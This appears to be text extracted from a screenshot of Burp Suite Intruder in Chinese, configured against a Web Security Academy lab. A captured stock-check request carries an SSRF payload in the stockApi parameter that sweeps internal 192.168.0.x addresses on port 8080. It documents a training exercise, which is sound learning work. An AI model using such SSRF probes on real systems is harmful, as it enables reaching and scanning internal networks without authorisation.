 选择攻击类型:
开始攻击
攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: https://0aa6009504f2bb93832bd2c300d0005e.web-security-academy.net
更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /product/stock HTTP/2
2 Host: 0aa6009504f2bb93832bd2c300d0005e.web-security-academy.net
3 Cookie: session=WMpKNvyW43JSqEyYzMot55yCDX7ntDKX
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0aa6009504f2bb93832bd2c300d0005e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa6009504f2bb93832bd2c300d0005e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2F